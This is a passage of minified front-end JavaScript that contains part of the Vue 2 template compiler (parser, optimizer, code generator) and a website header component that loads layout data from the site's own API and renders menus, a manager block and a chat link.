c=a.length-1;c>=o;c--)t.end&&t.end(a[c].tag,n,i);a.length=o,r=o&&a[o-1].tag}else"br"===s?t.start&&t.start(e,[],!0,n,i):"p"===s&&(t.start&&t.start(e,[],!1,n,i),t.end&&t.end(e,n,i))}M()}(e,{warn:Gi,expectHTML:t.expectHTML,isUnaryTag:t.isUnaryTag,canBeLeftOpenTag:t.canBeLeftOpenTag,shouldDecodeNewlines:t.shouldDecodeNewlines,shouldDecodeNewlinesForHref:t.shouldDecodeNewlinesForHref,shouldKeepComment:t.comments,outputSourceRange:t.outputSourceRange,start:function(e,n,o,s,d){var p=a&&a.ns||eo(e);Y&&"svg"===p&&(n=function(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];ko.test(r.name)||(r.name=r.name.replace(Lo,""),t.push(r))}return t}(n));var f,h=vo(e,n,a);p&&(h.ns=p),"style"!==(f=h).tag&&("script"!==f.tag||f.attrsMap.type&&"text/javascript"!==f.attrsMap.type)||oe()||(h.forbidden=!0);for(var m=0;m<Wi.length;m++)h=Wi[m](h,t)||h;l||(!function(e){null!=Vr(e,"v-pre")&&(e.pre=!0)}(h),h.pre&&(l=!0)),Yi(h.tag)&&(c=!0),l?function(e){var t=e.attrsList,n=t.length;if(n)for(var r=e.attrs=new Array(n),a=0;a<n;a++)r[a]={name:t[a].name,value:JSON.stringify(t[a].value)},null!=t[a].start&&(r[a].start=t[a].start,r[a].end=t[a].end);else e.pre||(e.plain=!0)}(h):h.processed||(bo(h),function(e){var t=Vr(e,"v-if");if(t)e.if=t,yo(e,{exp:t,block:e});else{null!=Vr(e,"v-else")&&(e.else=!0);var n=Vr(e,"v-else-if");n&&(e.elseif=n)}}(h),function(e){null!=Vr(e,"v-once")&&(e.once=!0)}(h)),r||(r=h),o?u(h):(a=h,i.push(h))},end:function(e,t,n){var r=i[i.length-1];i.length-=1,a=i[i.length-1],u(r)},chars:function(e,t,n){if(a&&(!Y||"textarea"!==a.tag||a.attrsMap.placeholder!==e)){var r,i,u,d=a.children;if(e=c||e.trim()?"script"===(r=a).tag||"style"===r.tag?e:ho(e):d.length?s?"condense"===s&&po.test(e)?"":" ":o?" ":"":"")c||"condense"!==s||(e=e.replace(fo," ")),!l&&" "!==e&&(i=function(e,t){var n=t?xi(t):bi;if(n.test(e)){for(var r,a,i,o=[],s=[],l=n.lastIndex=0;r=n.exec(e);){(a=r.index)>l&&(s.push(i=e.slice(l,a)),o.push(JSON.stringify(i)));var c=jr(r[1].trim());o.push("_s("+c+")"),s.push({"@binding":c}),l=a+r[0].length}return l<e.length&&(s.push(i=e.slice(l)),o.push(JSON.stringify(i))),{expression:o.join("+"),tokens:s}}}(e,Ji))?u={type:2,expression:i.expression,tokens:i.tokens,text:e}:" "===e&&d.length&&" "===d[d.length-1].text||(u={type:3,text:e}),u&&d.push(u)}},comment:function(e,t,n){if(a){var r={type:3,text:e,isComment:!0};0,a.children.push(r)}}}),r}function go(e,t){var n;!function(e){var t=qr(e,"key");if(t){e.key=t}}(e),e.plain=!e.key&&!e.scopedSlots&&!e.attrsList.length,function(e){var t=qr(e,"ref");t&&(e.ref=t,e.refInFor=function(e){var t=e;for(;t;){if(void 0!==t.for)return!0;t=t.parent}return!1}(e))}(e),function(e){var t;"template"===e.tag?(t=Vr(e,"scope"),e.slotScope=t||Vr(e,"slot-scope")):(t=Vr(e,"slot-scope"))&&(e.slotScope=t);var n=qr(e,"slot");n&&(e.slotTarget='""'===n?'"default"':n,e.slotTargetDynamic=!(!e.attrsMap[":slot"]&&!e.attrsMap["v-bind:slot"]),"template"===e.tag||e.slotScope||Pr(e,"slot",n,function(e,t){return e.rawAttrsMap[":"+t]||e.rawAttrsMap["v-bind:"+t]||e.rawAttrsMap[t]}(e,"slot")));if("template"===e.tag){var r=Zr(e,uo);if(r){0;var a=xo(r),i=a.name,o=a.dynamic;e.slotTarget=i,e.slotTargetDynamic=o,e.slotScope=r.value||mo}}else{var s=Zr(e,uo);if(s){0;var l=e.scopedSlots||(e.scopedSlots={}),c=xo(s),u=c.name,d=c.dynamic,p=l[u]=vo("template",[],e);p.slotTarget=u,p.slotTargetDynamic=d,p.children=e.children.filter((function(e){if(!e.slotScope)return e.parent=p,!0})),p.slotScope=s.value||mo,e.children=[],e.plain=!1}}}(e),"slot"===(n=e).tag&&(n.slotName=qr(n,"name")),function(e){var t;(t=qr(e,"is"))&&(e.component=t);null!=Vr(e,"inline-template")&&(e.inlineTemplate=!0)}(e);for(var r=0;r<Ki.length;r++)e=Ki[r](e,t)||e;return function(e){var t,n,r,a,i,o,s,l,c=e.attrsList;for(t=0,n=c.length;t<n;t++){if(r=a=c[t].name,i=c[t].value,no.test(r))if(e.hasBindings=!0,(o=wo(r.replace(no,"")))&&(r=r.replace(co,"")),lo.test(r))r=r.replace(lo,""),i=jr(i),(l=oo.test(r))&&(r=r.slice(1,-1)),o&&(o.prop&&!l&&"innerHtml"===(r=k(r))&&(r="innerHTML"),o.camel&&!l&&(r=k(r)),o.sync&&(s=Kr(i,"$event"),l?zr(e,'"update:"+('+r+")",s,null,!1,0,c[t],!0):(zr(e,"update:"+k(r),s,null,!1,0,c[t]),S(r)!==k(r)&&zr(e,"update:"+S(r),s,null,!1,0,c[t])))),o&&o.prop||!e.component&&Qi(e.tag,e.attrsMap.type,r)?Br(e,r,i,c[t],l):Pr(e,r,i,c[t],l);else if(to.test(r))r=r.replace(to,""),(l=oo.test(r))&&(r=r.slice(1,-1)),zr(e,r,i,o,!1,0,c[t],l);else{var u=(r=r.replace(no,"")).match(so),d=u&&u[1];l=!1,d&&(r=r.slice(0,-(d.length+1)),oo.test(d)&&(d=d.slice(1,-1),l=!0)),Dr(e,r,a,i,d,l,o,c[t])}else Pr(e,r,JSON.stringify(i),c[t]),!e.component&&"muted"===r&&Qi(e.tag,e.attrsMap.type,r)&&Br(e,r,"true",c[t])}}(e),e}function bo(e){var t;if(t=Vr(e,"v-for")){var n=function(e){var t=e.match(ro);if(!t)return;var n={};n.for=t[2].trim();var r=t[1].trim().replace(io,""),a=r.match(ao);a?(n.alias=r.replace(ao,"").trim(),n.iterator1=a[1].trim(),a[2]&&(n.iterator2=a[2].trim())):n.alias=r;return n}(t);n&&$(e,n)}}function yo(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function xo(e){var t=e.name.replace(uo,"");return t||"#"!==e.name[0]&&(t="default"),oo.test(t)?{name:t.slice(1,-1),dynamic:!0}:{name:'"'+t+'"',dynamic:!1}}function wo(e){var t=e.match(co);if(t){var n={};return t.forEach((function(e){n[e.slice(1)]=!0})),n}}function Co(e){for(var t={},n=0,r=e.length;n<r;n++)t[e[n].name]=e[n].value;return t}var ko=/^xmlns:NS\d+/,Lo=/^NS\d+:/;function Mo(e){return vo(e.tag,e.attrsList.slice(),e.parent)}var So=[wi,ki,{preTransformNode:function(e,t){if("input"===e.tag){var n,r=e.attrsMap;if(!r["v-model"])return;if((r[":type"]||r["v-bind:type"])&&(n=qr(e,"type")),r.type||n||!r["v-bind"]||(n="("+r["v-bind"]+").type"),n){var a=Vr(e,"v-if",!0),i=a?"&&("+a+")":"",o=null!=Vr(e,"v-else",!0),s=Vr(e,"v-else-if",!0),l=Mo(e);bo(l),Ir(l,"type","checkbox"),go(l,t),l.processed=!0,l.if="("+n+")==='checkbox'"+i,yo(l,{exp:l.if,block:l});var c=Mo(e);Vr(c,"v-for",!0),Ir(c,"type","radio"),go(c,t),yo(l,{exp:"("+n+")==='radio'"+i,block:c});var u=Mo(e);return Vr(u,"v-for",!0),Ir(u,":type",n),go(u,t),yo(l,{exp:a,block:u}),o?l.else=!0:s&&(l.elseif=s),l}}}}];var Fo,To,$o={expectHTML:!0,modules:So,directives:{model:function(e,t,n){n;var r=t.value,a=t.modifiers,i=e.tag,o=e.attrsMap.type;if(e.component)return Jr(e,r,a),!1;if("select"===i)!function(e,t,n){var r='var $$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(n&&n.number?"_n(val)":"val")+"});";r=r+" "+Kr(t,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),zr(e,"change",r,null,!0)}(e,r,a);else if("input"===i&&"checkbox"===o)!function(e,t,n){var r=n&&n.number,a=qr(e,"value")||"null",i=qr(e,"true-value")||"true",o=qr(e,"false-value")||"false";Br(e,"checked","Array.isArray("+t+")?_i("+t+","+a+")>-1"+("true"===i?":("+t+")":":_q("+t+","+i+")")),zr(e,"change","var $$a="+t+",$$el=$event.target,$$c=$$el.checked?("+i+"):("+o+");if(Array.isArray($$a)){var $$v="+(r?"_n("+a+")":a)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+Kr(t,"$$a.concat([$$v])")+")}else{$$i>-1&&("+Kr(t,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+Kr(t,"$$c")+"}",null,!0)}(e,r,a);else if("input"===i&&"radio"===o)!function(e,t,n){var r=n&&n.number,a=qr(e,"value")||"null";Br(e,"checked","_q("+t+","+(a=r?"_n("+a+")":a)+")"),zr(e,"change",Kr(t,a),null,!0)}(e,r,a);else if("input"===i||"textarea"===i)!function(e,t,n){var r=e.attrsMap.type;0;var a=n||{},i=a.lazy,o=a.number,s=a.trim,l=!i&&"range"!==r,c=i?"change":"range"===r?na:"input",u="$event.target.value";s&&(u="$event.target.value.trim()");o&&(u="_n("+u+")");var d=Kr(t,u);l&&(d="if($event.target.composing)return;"+d);Br(e,"value","("+t+")"),zr(e,c,d,null,!0),(s||o)&&zr(e,"blur","$forceUpdate()")}(e,r,a);else{if(!D.isReservedTag(i))return Jr(e,r,a),!1}return!0},text:function(e,t){t.value&&Br(e,"textContent","_s("+t.value+")",t)},html:function(e,t){t.value&&Br(e,"innerHTML","_s("+t.value+")",t)}},isPreTag:function(e){return"pre"===e},isUnaryTag:Mi,mustUseProp:Dn,canBeLeftOpenTag:Si,isReservedTag:nr,getTagNamespace:rr,staticKeys:function(e){return e.reduce((function(e,t){return e.concat(t.staticKeys||[])}),[]).join(",")}(So)},Ao=w((function(e){return v("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(e?","+e:""))}));function Oo(e,t){e&&(Fo=Ao(t.staticKeys||""),To=t.isReservedTag||E,Eo(e),jo(e,!1))}function Eo(e){if(e.static=function(e){if(2===e.type)return!1;if(3===e.type)return!0;return!(!e.pre&&(e.hasBindings||e.if||e.for||_(e.tag)||!To(e.tag)||function(e){for(;e.parent;){if("template"!==(e=e.parent).tag)return!1;if(e.for)return!0}return!1}(e)||!Object.keys(e).every(Fo)))}(e),1===e.type){if(!To(e.tag)&&"slot"!==e.tag&&null==e.attrsMap["inline-template"])return;for(var t=0,n=e.children.length;t<n;t++){var r=e.children[t];Eo(r),r.static||(e.static=!1)}if(e.ifConditions)for(var a=1,i=e.ifConditions.length;a<i;a++){var o=e.ifConditions[a].block;Eo(o),o.static||(e.static=!1)}}}function jo(e,t){if(1===e.type){if((e.static||e.once)&&(e.staticInFor=t),e.static&&e.children.length&&(1!==e.children.length||3!==e.children[0].type))return void(e.staticRoot=!0);if(e.staticRoot=!1,e.children)for(var n=0,r=e.children.length;n<r;n++)jo(e.children[n],t||!!e.for);if(e.ifConditions)for(var a=1,i=e.ifConditions.length;a<i;a++)jo(e.ifConditions[a].block,t)}}var Uo=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,Ho=/\([^)]*?\);*$/,No=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,Bo={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},Po={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},Io=function(e){return"if("+e+")return null;"},Do={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:Io("$event.target !== $event.currentTarget"),ctrl:Io("!$event.ctrlKey"),shift:Io("!$event.shiftKey"),alt:Io("!$event.altKey"),meta:Io("!$event.metaKey"),left:Io("'button' in $event && $event.button !== 0"),middle:Io("'button' in $event && $event.button !== 1"),right:Io("'button' in $event && $event.button !== 2")};function Ro(e,t){var n=t?"nativeOn:":"on:",r="",a="";for(var i in e){var o=zo(e[i]);e[i]&&e[i].dynamic?a+=i+","+o+",":r+='"'+i+'":'+o+","}return r="{"+r.slice(0,-1)+"}",a?n+"_d("+r+",["+a.slice(0,-1)+"])":n+r}function zo(e){if(!e)return"function(){}";if(Array.isArray(e))return"["+e.map((function(e){return zo(e)})).join(",")+"]";var t=No.test(e.value),n=Uo.test(e.value),r=No.test(e.value.replace(Ho,""));if(e.modifiers){var a="",i="",o=[];for(var s in e.modifiers)if(Do[s])i+=Do[s],Bo[s]&&o.push(s);else if("exact"===s){var l=e.modifiers;i+=Io(["ctrl","shift","alt","meta"].filter((function(e){return!l[e]})).map((function(e){return"$event."+e+"Key"})).join("||"))}else o.push(s);return o.length&&(a+=function(e){return"if(!$event.type.indexOf('key')&&"+e.map(qo).join("&&")+")return null;"}(o)),i&&(a+=i),"function($event){"+a+(t?"return "+e.value+".apply(null, arguments)":n?"return ("+e.value+").apply(null, arguments)":r?"return "+e.value:e.value)+"}"}return t||n?e.value:"function($event){"+(r?"return "+e.value:e.value)+"}"}function qo(e){var t=parseInt(e,10);if(t)return"$event.keyCode!=="+t;var n=Bo[e],r=Po[e];return"_k($event.keyCode,"+JSON.stringify(e)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}var Vo={on:function(e,t){e.wrapListeners=function(e){return"_g("+e+","+t.value+")"}},bind:function(e,t){e.wrapData=function(n){return"_b("+n+",'"+e.tag+"',"+t.value+","+(t.modifiers&&t.modifiers.prop?"true":"false")+(t.modifiers&&t.modifiers.sync?",true":"")+")"}},cloak:O},Zo=function(e){this.options=e,this.warn=e.warn||Hr,this.transforms=Nr(e.modules,"transformCode"),this.dataGenFns=Nr(e.modules,"genData"),this.directives=$($({},Vo),e.directives);var t=e.isReservedTag||E;this.maybeComponent=function(e){return!!e.component||!t(e.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function Go(e,t){var n=new Zo(t);return{render:"with(this){return "+(e?"script"===e.tag?"null":Jo(e,n):'_c("div")')+"}",staticRenderFns:n.staticRenderFns}}function Jo(e,t){if(e.parent&&(e.pre=e.pre||e.parent.pre),e.staticRoot&&!e.staticProcessed)return Ko(e,t);if(e.once&&!e.onceProcessed)return Wo(e,t);if(e.for&&!e.forProcessed)return Qo(e,t);if(e.if&&!e.ifProcessed)return Xo(e,t);if("template"!==e.tag||e.slotTarget||t.pre){if("slot"===e.tag)return function(e,t){var n=e.slotName||'"default"',r=rs(e,t),a="_t("+n+(r?",function(){return "+r+"}":""),i=e.attrs||e.dynamicAttrs?os((e.attrs||[]).concat(e.dynamicAttrs||[]).map((function(e){return{name:k(e.name),value:e.value,dynamic:e.dynamic}}))):null,o=e.attrsMap["v-bind"];!i&&!o||r||(a+=",null");i&&(a+=","+i);o&&(a+=(i?"":",null")+","+o);return a+")"}(e,t);var n;if(e.component)n=function(e,t,n){var r=t.inlineTemplate?null:rs(t,n,!0);return"_c("+e+","+es(t,n)+(r?","+r:"")+")"}(e.component,e,t);else{var r;(!e.plain||e.pre&&t.maybeComponent(e))&&(r=es(e,t));var a=e.inlineTemplate?null:rs(e,t,!0);n="_c('"+e.tag+"'"+(r?","+r:"")+(a?","+a:"")+")"}for(var i=0;i<t.transforms.length;i++)n=t.transforms[i](e,n);return n}return rs(e,t)||"void 0"}function Ko(e,t){e.staticProcessed=!0;var n=t.pre;return e.pre&&(t.pre=e.pre),t.staticRenderFns.push("with(this){return "+Jo(e,t)+"}"),t.pre=n,"_m("+(t.staticRenderFns.length-1)+(e.staticInFor?",true":"")+")"}function Wo(e,t){if(e.onceProcessed=!0,e.if&&!e.ifProcessed)return Xo(e,t);if(e.staticInFor){for(var n="",r=e.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+Jo(e,t)+","+t.onceId+++","+n+")":Jo(e,t)}return Ko(e,t)}function Xo(e,t,n,r){return e.ifProcessed=!0,Yo(e.ifConditions.slice(),t,n,r)}function Yo(e,t,n,r){if(!e.length)return r||"_e()";var a=e.shift();return a.exp?"("+a.exp+")?"+i(a.block)+":"+Yo(e,t,n,r):""+i(a.block);function i(e){return n?n(e,t):e.once?Wo(e,t):Jo(e,t)}}function Qo(e,t,n,r){var a=e.for,i=e.alias,o=e.iterator1?","+e.iterator1:"",s=e.iterator2?","+e.iterator2:"";return e.forProcessed=!0,(r||"_l")+"(("+a+"),function("+i+o+s+"){return "+(n||Jo)(e,t)+"})"}function es(e,t){var n="{",r=function(e,t){var n=e.directives;if(!n)return;var r,a,i,o,s="directives:[",l=!1;for(r=0,a=n.length;r<a;r++){i=n[r],o=!0;var c=t.directives[i.name];c&&(o=!!c(e,i,t.warn)),o&&(l=!0,s+='{name:"'+i.name+'",rawName:"'+i.rawName+'"'+(i.value?",value:("+i.value+"),expression:"+JSON.stringify(i.value):"")+(i.arg?",arg:"+(i.isDynamicArg?i.arg:'"'+i.arg+'"'):"")+(i.modifiers?",modifiers:"+JSON.stringify(i.modifiers):"")+"},")}if(l)return s.slice(0,-1)+"]"}(e,t);r&&(n+=r+","),e.key&&(n+="key:"+e.key+","),e.ref&&(n+="ref:"+e.ref+","),e.refInFor&&(n+="refInFor:true,"),e.pre&&(n+="pre:true,"),e.component&&(n+='tag:"'+e.tag+'",');for(var a=0;a<t.dataGenFns.length;a++)n+=t.dataGenFns[a](e);if(e.attrs&&(n+="attrs:"+os(e.attrs)+","),e.props&&(n+="domProps:"+os(e.props)+","),e.events&&(n+=Ro(e.events,!1)+","),e.nativeEvents&&(n+=Ro(e.nativeEvents,!0)+","),e.slotTarget&&!e.slotScope&&(n+="slot:"+e.slotTarget+","),e.scopedSlots&&(n+=function(e,t,n){var r=e.for||Object.keys(t).some((function(e){var n=t[e];return n.slotTargetDynamic||n.if||n.for||ts(n)})),a=!!e.if;if(!r)for(var i=e.parent;i;){if(i.slotScope&&i.slotScope!==mo||i.for){r=!0;break}i.if&&(a=!0),i=i.parent}var o=Object.keys(t).map((function(e){return ns(t[e],n)})).join(",");return"scopedSlots:_u(["+o+"]"+(r?",null,true":"")+(!r&&a?",null,false,"+function(e){var t=5381,n=e.length;for(;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(o):"")+")"}(e,e.scopedSlots,t)+","),e.model&&(n+="model:{value:"+e.model.value+",callback:"+e.model.callback+",expression:"+e.model.expression+"},"),e.inlineTemplate){var i=function(e,t){var n=e.children[0];0;if(n&&1===n.type){var r=Go(n,t.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map((function(e){return"function(){"+e+"}"})).join(",")+"]}"}}(e,t);i&&(n+=i+",")}return n=n.replace(/,$/,"")+"}",e.dynamicAttrs&&(n="_b("+n+',"'+e.tag+'",'+os(e.dynamicAttrs)+")"),e.wrapData&&(n=e.wrapData(n)),e.wrapListeners&&(n=e.wrapListeners(n)),n}function ts(e){return 1===e.type&&("slot"===e.tag||e.children.some(ts))}function ns(e,t){var n=e.attrsMap["slot-scope"];if(e.if&&!e.ifProcessed&&!n)return Xo(e,t,ns,"null");if(e.for&&!e.forProcessed)return Qo(e,t,ns);var r=e.slotScope===mo?"":String(e.slotScope),a="function("+r+"){return "+("template"===e.tag?e.if&&n?"("+e.if+")?"+(rs(e,t)||"undefined")+":undefined":rs(e,t)||"undefined":Jo(e,t))+"}",i=r?"":",proxy:true";return"{key:"+(e.slotTarget||'"default"')+",fn:"+a+i+"}"}function rs(e,t,n,r,a){var i=e.children;if(i.length){var o=i[0];if(1===i.length&&o.for&&"template"!==o.tag&&"slot"!==o.tag){var s=n?t.maybeComponent(o)?",1":",0":"";return""+(r||Jo)(o,t)+s}var l=n?function(e,t){for(var n=0,r=0;r<e.length;r++){var a=e[r];if(1===a.type){if(as(a)||a.ifConditions&&a.ifConditions.some((function(e){return as(e.block)}))){n=2;break}(t(a)||a.ifConditions&&a.ifConditions.some((function(e){return t(e.block)})))&&(n=1)}}return n}(i,t.maybeComponent):0,c=a||is;return"["+i.map((function(e){return c(e,t)})).join(",")+"]"+(l?","+l:"")}}function as(e){return void 0!==e.for||"template"===e.tag||"slot"===e.tag}function is(e,t){return 1===e.type?Jo(e,t):3===e.type&&e.isComment?function(e){return"_e("+JSON.stringify(e.text)+")"}(e):"_v("+(2===(n=e).type?n.expression:ss(JSON.stringify(n.text)))+")";var n}function os(e){for(var t="",n="",r=0;r<e.length;r++){var a=e[r],i=ss(a.value);a.dynamic?n+=a.name+","+i+",":t+='"'+a.name+'":'+i+","}return t="{"+t.slice(0,-1)+"}",n?"_d("+t+",["+n.slice(0,-1)+"])":t}function ss(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),new RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)");function ls(e,t){try{return new Function(e)}catch(n){return t.push({err:n,code:e}),O}}function cs(e){var t=Object.create(null);return function(n,r,a){(r=$({},r)).warn;delete r.warn;var i=r.delimiters?String(r.delimiters)+n:n;if(t[i])return t[i];var o=e(n,r);var s={},l=[];return s.render=ls(o.render,l),s.staticRenderFns=o.staticRenderFns.map((function(e){return ls(e,l)})),t[i]=s}}var us,ds,ps=(us=function(e,t){var n=_o(e.trim(),t);!1!==t.optimize&&Oo(n,t);var r=Go(n,t);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(e){function t(t,n){var r=Object.create(e),a=[],i=[];if(n)for(var o in n.modules&&(r.modules=(e.modules||[]).concat(n.modules)),n.directives&&(r.directives=$(Object.create(e.directives||null),n.directives)),n)"modules"!==o&&"directives"!==o&&(r[o]=n[o]);r.warn=function(e,t,n){(n?i:a).push(e)};var s=us(t.trim(),r);return s.errors=a,s.tips=i,s}return{compile:t,compileToFunctions:cs(t)}})($o),fs=(ps.compile,ps.compileToFunctions);function hs(e){return(ds=ds||document.createElement("div")).innerHTML=e?'<a href="\n"/>':'<div a="\n"/>',ds.innerHTML.indexOf("&#10;")>0}var ms=!!J&&hs(!1),vs=!!J&&hs(!0),_s=w((function(e){var t=or(e);return t&&t.innerHTML})),gs=An.prototype.$mount;An.prototype.$mount=function(e,t){if((e=e&&or(e))===document.body||e===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=_s(r));else{if(!r.nodeType)return this;r=r.innerHTML}else e&&(r=function(e){if(e.outerHTML)return e.outerHTML;var t=document.createElement("div");return t.appendChild(e.cloneNode(!0)),t.innerHTML}(e));if(r){0;var a=fs(r,{outputSourceRange:!1,shouldDecodeNewlines:ms,shouldDecodeNewlinesForHref:vs,delimiters:n.delimiters,comments:n.comments},this),i=a.render,o=a.staticRenderFns;n.render=i,n.staticRenderFns=o}}return gs.call(this,e,t)},An.compile=fs;const bs=An;t().defaults.headers.common["X-Requested-With"]="XMLHttpRequest",t().defaults.headers.common["Content-Type"]="application/x-www-form-urlencoded";var ys=n(54057),xs=n.n(ys);function ws(e,t,n,r,a,i,o){try{var s=e[i](o),l=s.value}catch(e){return void n(e)}s.done?t(l):Promise.resolve(l).then(r,a)}function Cs(e){return function(){var t=this,n=arguments;return new Promise((function(r,a){var i=e.apply(t,n);function o(e){ws(i,r,a,o,s,"next",e)}function s(e){ws(i,r,a,o,s,"throw",e)}o(void 0)}))}}const ks={name:"DefaultHeader",props:{data:{type:Object,default:null}},data:function(){var e,t,n=this.data?this.data.extraBar:null;return{extraBar:n,companyTitle:this.data?this.data.companyTitle:"",manager:this.data?this.data.manager:null,phones:this.data?this.data.phones:null,hostAbr:this.data?this.data.host:null,counters:this.data?this.data.counters:null,user:this.data?this.data.user:null,bonus:this.data?this.data.bonus:null,menu:this.data?this.data.menu:[],isActiveMenu:!1,mobileMenu:this.data?this.data.mobileMenu:[],links:this.data?this.data.links:[],isSubheader:!1,loaded:Boolean(this.data),show:!0,fixed:(null===(e=window)||void 0===e?void 0:e.scrollY)>(n?48:0),lastScrollPosition:null===(t=window)||void 0===t?void 0:t.scrollY}},computed:{menuItems:function(){return this.menu.filter((function(e){return e.visible}))},mobileMenuItems:function(){return this.mobileMenu.filter((function(e){return e.visible}))},loyaltyLink:function(){return this.bonus&&this.bonus.recommendationsCount>0?this.links.bonus:this.links.club}},methods:{getData:function(){var e=this;return Cs(xs().mark((function t(){return xs().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!e.data){t.next=4;break}e.setData(e.data),t.next=6;break;case 4:return t.next=6,e.refresh();case 6:case"end":return t.stop()}}),t)})))()},setData:function(e){this.extraBar=e.extraBar,this.companyTitle=e.companyTitle,this.phones=e.phones,this.hostAbr=e.host,this.counters=e.counters,this.user=e.user,this.bonus=e.bonus,this.manager=e.manager,this.menu=e.menu,this.mobileMenu=e.mobileMenu,this.links=e.links,this.loaded=!0},listenSwipe:function(e){var t=this,n=0;e.addEventListener("touchstart",(function(e){n=e.changedTouches[0].pageX}),!1),e.addEventListener("touchend",(function(e){e.changedTouches[0].pageX-n>100&&(t.isActiveMenu=!1)}),!1)},clickOutsideSubheader:function(e){this.$refs.subHeader&&(this.$refs.subHeader.contains(e.target)&&!this.$refs.subHeader.isEqualNode(e.target)||(this.isSubheader=!1))},refresh:function(){var e=this;return Cs(xs().mark((function t(){var n,r,a,i,o;return xs().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return a=0===((null===(n=window)||void 0===n||null===(r=n.location)||void 0===r?void 0:r.pathname)||"").indexOf("/commercial"),t.next=3,e.$axios.get("/api/content/layout",{params:{commercial:a?"1":"0"}});case 3:i=t.sent,o=i.data,e.setData(o);case 6:case"end":return t.stop()}}),t)})))()},handleScroll:function(){var e=window.scrollY;this.fixed=e>(this.extraBar?48:0),this.fixed&&Math.abs(this.lastScrollPosition-e)>15&&(this.show=this.lastScrollPosition>e,this.lastScrollPosition=e)},handleMenuState:function(e){e?document.body.classList.add("lock"):document.body.classList.remove("lock"),this.isActiveMenu=e}},mounted:function(){var e=this;return Cs(xs().mark((function t(){return xs().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e.getData();case 2:e.$refs.menu&&e.listenSwipe(e.$refs.menu),window.document.addEventListener("need-refresh-header",e.refresh),window.document.addEventListener("updatedFavorite",e.refresh),window.document.addEventListener("scroll",e.handleScroll);case 6:case"end":return t.stop()}}),t)})))()},beforeUnmount:function(){this.isSubheader&&window.document.removeEventListener("click",this.clickOutsideSubheader),window.document.removeEventListener("need-refresh-header",this.refresh),window.document.removeEventListener("updatedFavorite",this.refresh),window.document.removeEventListener("scroll",this.handleScroll)},watch:{isSubheader:function(){var e=this;window.setTimeout((function(){e.isSubheader?window.document.addEventListener("click",e.clickOutsideSubheader):window.document.removeEventListener("click",e.clickOutsideSubheader)}),100)}}};var Ls=n(57159),Ms=n.n(Ls),Ss=n(58488),Fs={insert:"head",singleton:!1};Ms()(Ss.Z,Fs);Ss.Z.locals;var Ts=n(75077),$s={insert:"head",singleton:!1};Ms()(Ts.Z,$s);Ts.Z.locals;function As(e,t,n,r,a,i,o,s){var l,c="function"==typeof e?e.options:e;if(t&&(c.render=t,c.staticRenderFns=n,c._compiled=!0),r&&(c.functional=!0),i&&(c._scopeId="data-v-"+i),o?(l=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),a&&a.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(o)},c._ssrRegister=l):a&&(l=s?function(){a.call(this,(c.functional?this.parent:this).$root.$options.shadowRoot)}:a),l)if(c.functional){c._injectStyles=l;var u=c.render;c.render=function(e,t){return l.call(t),u(e,t)}}else{var d=c.beforeCreate;c.beforeCreate=d?[].concat(d,l):[l]}return{exports:e,options:c}}const Os=As(ks,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"Header",class:["Header--"+e.hostAbr,"Header--"+(e.loaded?"loaded":"loading"),{"Header--fixed":e.fixed},{"Header--show":e.show}]},[e.extraBar?n("div",{staticClass:"ExtraBar"},[n("a",{staticClass:"ExtraBar__link",attrs:{href:e.extraBar.link,target:"_blank"}},[n("span",{staticClass:"ExtraBar__text"},[e._v(e._s(e.extraBar.text))])])]):e._e(),e._v(" "),n("div",{staticClass:"Header__wrapper"},[n("div",{staticClass:"Header__logo"},[n("a",{staticClass:"Header__logo_link",attrs:{href:"/",title:e.companyTitle}}),e._v(" "),e.manager?n("div",{staticClass:"Manager desktop-only",class:["Manager--"+e.hostAbr],attrs:{id:"manager-block"}},[n("div",{staticClass:"Manager__name",attrs:{title:e.manager.name}},[e._v(e._s(e.manager.name))]),e._v(" "),n("div",{staticClass:"Manager__position",attrs:{title:e.manager.position}},[e._v(e._s(e.manager.position))]),e._v(" "),n("a",{staticClass:"Manager__chat",attrs:{href:"javascript:SetlChatShow();",rel:"nofollow"}},[e._v("Написать 